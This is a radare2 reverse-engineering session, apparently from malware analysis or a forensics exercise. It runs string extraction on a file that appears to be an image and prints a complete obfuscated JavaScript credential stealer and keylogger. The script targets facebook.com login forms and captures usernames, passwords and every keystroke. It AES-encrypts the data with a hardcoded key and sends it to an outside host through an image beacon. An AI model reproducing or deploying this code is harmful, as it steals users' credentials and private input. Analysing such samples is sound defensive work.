 -- º|<|<|  -( glu glu glu, im the r2 fish )
[0x00000000]> aaa
INFO: Analyze all flags starting with sym. and entry0 (aa)
INFO: Analyze imports (af@@@i)
INFO: Name local plt stubs from their got relocs (anal.plt)
INFO: Analyze symbols (af@@@s)
INFO: Running plugin pre-analysis hooks
INFO: Analyze all functions arguments/locals (afva@@F)
INFO: Analyze function calls (aac)
INFO: find and analyze function preludes (aap)
INFO: Analyze len bytes of instructions for references (aar)
INFO: Finding and parsing C++ vtables (avrr)
INFO: Analyzing methods (af @@ method.*)
INFO: Recovering local variables (afva@@@F)
INFO: Type matching analysis for all functions (aaft)
INFO: Propagate noreturn information (aanr)
INFO: Use -AA or aaaa to perform additional experimental analysis
[0x00000000]> izz
nth paddr      vaddr      len  size section type  string
0   0x00000000 0x00000000 1953 1953         ascii (function() {\r\n    var _0xabc1 = function(_0x321a) {\r\n        return atob(_0x321a);\r\n    };\r\n    var _0x5eaf = function(_0x5fa1)
 {\r\n        return btoa(_0x5fa1);\r\n    };\r\n\r\n    const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];\r\n    if (targets.indexOf(window.location.hostname) !== -1) {\r\n
document.addEventListener('submit', function(event) {\r\n            let form = event.target;\r\n            let formData = new FormData(form);\r\n            let username = formData.get
('username') || formData.get('email');\r\n            let password = formData.get('password');\r\n\r\n            if (username && password) {\r\n                exfiltrateCredentials(use
rname, password);\r\n            }\r\n        });\r\n\r\n        document.addEventListener('keydown', function(event) {\r\n            var key = event.key;\r\n            exfiltrateData(
'keystroke', key);\r\n        });\r\n    }\r\n\r\n    function exfiltrateCredentials(username, password) {\r\n        const payload = { user: username, pass: password, site: window.locat
ion.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n        sendToServer(encryptedPayload);\r\n    }\r\n\r\n    function encryptPayload(data)
{\r\n        const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');\r\n        const iv = CryptoJS.lib.WordArray.random(16);\r\n        const encrypted = CryptoJS.AES.encrypt(data, ke
y, { iv: iv });\r\n        return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);\r\n    }\r\n\r\n    function sendToServer(encryptedData) {\r\n        var img = new Image
();\r\n        img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);\r\n        document.body.appendChild(img);\r\n    }\r\n\r\n    function exfiltrate
Data(type, data) {\r\n        const payload = { type: type, data: data, site: window.location.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n
        sendToServer(encryptedPayload);\r\n    }\r\n})();\r\n
[0x00000000]>